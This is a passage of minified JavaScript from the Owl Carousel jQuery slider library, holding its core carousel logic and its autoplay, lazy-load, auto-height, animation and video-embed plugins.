t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,(function(t){t<=e&&t>s&&(s=Number(t))})),"function"==typeof(n=t.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy((function(t){return this[t]}),this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?n=t:"right"===i&&e>a-o-30&&e<a-o+30?n=t+1:this.op(e,"<",a)&&this.op(e,">",r[t+1]!==s?r[t+1]:a-o)&&(n="left"===i?t+1:t),-1===n}),this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?n=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(n=e=this.maximum())),n},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,n=1,o=e-1;return e===s?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(n=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*n):i=this._coordinates[o]||0,i=Math.ceil(i))},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(s=(((t=i+n)-a)%r+r)%r+a)!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},n.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],(function(t){return t})).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(l)})),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++}),this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,s){return t.inArray(i,this._states.tags[e.name])===s}),this)))},n.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},n.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},n.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+n,r=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,s++));n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy((function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("srcset",r):((n=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this),n.src=r)}),this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",(function(){s._core.settings.autoHeight&&s.update()})),t(e).resize((function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout((function(){s.update()}),250))}))};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,(function(e,i){o.push(t(i).height())})),(r=Math.max.apply(null,o))<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof 